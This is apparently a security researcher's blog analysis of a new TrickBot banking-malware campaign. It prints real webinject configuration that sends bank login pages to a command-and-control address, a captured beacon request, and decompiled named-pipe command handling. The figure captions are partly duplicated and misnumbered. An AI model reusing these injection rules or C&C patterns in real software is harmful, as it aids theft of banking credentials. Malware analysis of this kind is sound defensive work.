

Little Trickbot Growing Up: New Campaign

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Recently there have been several reports of a financial malware named TrickBot¹. The malware’s code looked similar to Dyre’s code but was lacking in functionality in comparison to the old Dyre samples. It also had a fairly basic module configuration, including:

- a system information collecting module
- a browser injection module

The malware had no VNC, SOCKS, and form grabber modules. The samples that were observed in the field had a persistency mechanism, browser function hooks (also known as man-in-the-browser) and a short list of Australian targets that were fetched from the command and control (C&C) server.

This week our research team came across a new campaign of TrickBot malware. The previous webinjects configuration was partial and looked like a part of a testing version of the TrickBot malware. After analyzing this campaign, we noticed a change in the webinjects configuration.

Many new targets, including Germany and the UK, were added to the previous targets of Canada, Australia, and New Zealand.




Figure 1: TrickBot target evolution

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Dynamic Injects

TrickBot has server-side webinjects, meaning, when the user connects to the targeted bank's site, a replication of the target's response source is sent to the C&C, where Javascript injections are inserted.

After the targeted source has been injected with malicious code, it is returned to the user as if it actually came from the bank.

In the following illustrations, one can see the fields that were added. These are intended to filter out certain file types as they can be fetched from the real bank site.

```
<igroup>
<dinj>
<lm>*ibanking.████████.com.au/ibank/loginPage.action*</lm>
<hl>91.219.28.27/response.php</hl>
<pri>100</pri>
<sq>1</sq>
<ignore_mask>*.gif*</ignore_mask>
<ignore_mask>*.jpg*</ignore_mask>
<ignore_mask>*.png*</ignore_mask>
<ignore_mask>*.js*</ignore_mask>
<ignore_mask>*.css*</ignore_mask>
<require_header>*text/html*</require_header>
</dinj>
<dinj>
<lm>*ibanking.████████.com.au/ibank/loginPage.action*</lm>
<hl>91.219.28.27/response.php</hl>
<pri>100</pri>
<sq>1</sq>
<ignore_mask>*.gif*</ignore_mask>
<ignore_mask>*.jpg*</ignore_mask>
<ignore_mask>*.png*</ignore_mask>
<ignore_mask>*.js*</ignore_mask>
<ignore_mask>*.css*</ignore_mask>
<require_header>*text/html*</require_header>
</dinj>
```

Figure 2: TrickBot's old configuration

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```
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<pri>100</pri>
<sq>1</sq>
<ignore_mask>*.gif*</ignore_mask>
<ignore_mask>*.jpg*</ignore_mask>
<ignore_mask>*.png*</ignore_mask>
<ignore_mask>*.js*</ignore_mask>
<ignore_mask>*.css*</ignore_mask>
<require_header>*text/html*</require_header>
</dinj>
```

Figure 3: TrickBot's new configuration

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Static Injections

Static injections, also known as “redirects,” are now fully functional in TrickBot. When the user tries to connect to a targeted site, the malware redirects the request to a malicious C&C server and returns a fake page that looks exactly like the bank’s original page.


```
GET /!/ping HTTP/1.1
Connection: close
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Host: dcsahfdrijbwypxomklqunsectza.net
X-CSRF-Token: yEYZAK1nierhYmG1YvbRv09SrfiEMjMm+WkoHx++wMCF7CuG7yG1UkUASEBJT00+m67eCfTMW5r9+FEb2rfkrg==
X-Requested-With: XMLHttpRequest
Referer: https://link.online.bank.com/Logon/Logon.jsp
Cookie: xeIlerateJSESSIONID=00007ahGzu-P58RPd3bJ029-kvk:1933ba1o8; _cashpro_session=520586d96f4cd7486a18bb0ceec2c3c8
If-None-Match: W/"4f87962e5428d85393daa640d241494b"
X-Forwarded-For:
Clientinfo: not3-PC_W617601.306EB882035B84E41B8E8705BFD2AC51
```

Figure 6: A ping is sent by the malicious code in the page

Figure 6: A ping is sent by the malicious code in the page

Hello Dyre, My Old Friend

Similar to Dyre, TrickBot uses pipes for its inter-process communication.

Once a browser is launched, a malicious module (“core-dll.dll”) is injected into its memory by the main TrickBot module in svchost.exe.

```
0:001> .imgscan
MZ at 00030000, prot 00000002, type 01000000 - size 5f000
  Name: firefox.exe
MZ at 00250000, prot 00000040, type 00020000 - size 69000
MZ at 002c0000, prot 00000040, type 00020000 - size 69000
  Name: core-dll.dll
```

Figure 7: TrickBot’s module in Firefox’s address space

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The browser module waits for incoming pipe connections. The main module connects to the browser module using a named pipe “\Device\NamedPipe\ <PID >lacesomepipe” where PID is the process ID number of the browser.

Type	Name
Directory	\KnownDlls
Directory	\Sessions\1\BaseNamedObjects
Event	\Sessions\1\BaseNamedObjects\StaticRulesEvent
Event	\Sessions\1\BaseNamedObjects\DynamicRulesEvent
Event	\Sessions\1\BaseNamedObjects\DPostEvent
File	C:\Users\Charles\AppData\Roaming
File	\Device\NamedPipe\2372lacesomepipe

Figure 8: The pipe in the infected svchost.exe process

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The commands are one byte long. Each command is a letter that signifies the data to transfer.

```
if ( ConnectNamedPipe(Hpipe, 0) )
{
    str_size = 0;
    while ( ReadFile(Hpipe, &cmd, 1u, NumberOfBytesRead, 0) )
    {
        data_to_send = 0;
        switch ( cmd )
        {
            case 's':
                data_to_send = sinj;           // static injections
                break;
            case 'r':
                data_to_send = dinj;           // dynamic injections
                break;
            case 'd':
                data_to_send = dpost;         // data post server
                break;
        }
    }
}
```

Figure 9: Handling pipe commands

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Additional commands include:

“i” – get client_id, e.g.: ADMIN-PC_W617601.A9B4C7FF18D0126F481CA1758B0A0FEF

“a” – get self ip, e.g.: 8.8.8.8

“g” – get group_id, e.g.: lindoc3

“q” – quit and disconnect the pipe

The browser module asks the main module for every one of these data pieces and if one of the data pieces is not received, the malicious thread will terminate and the browser will not be patched by the malware.

A security improvement from Dyre’s pipe is implemented by closing the pipe right after all the commands are sent. Meaning that if a researcher is inspecting the malware, connecting to the pipe in order to get the configuration is not as trivial as it was in Dyre.

Sampled MD5: 104923556ace17b4f1e52a50be7a8ea0

Conclusion

It seems that the creators of this malware are rolling it out to the field gradually, testing its spreading capabilities and adding targets as they go along. It is highly likely that we will witness its functionality expand and its target list will continue to grow.